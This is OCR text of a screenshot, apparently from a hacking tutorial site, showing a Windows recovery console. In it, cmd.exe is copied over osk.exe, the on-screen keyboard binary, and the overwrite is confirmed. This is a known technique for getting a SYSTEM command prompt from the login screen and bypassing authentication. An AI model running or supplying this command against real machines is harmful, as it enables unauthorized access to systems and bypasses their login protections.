 Administrator: X:\windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.10240]
X:\Sources>copy d:\windows\system32\cmd.exe d:\windows\system32\osk.exe
Overwrite d:\windows\system32\osk.exe? (Yes/No/All): y
www.hackingarticles.in
1 file(s) copied.
X:\Sources>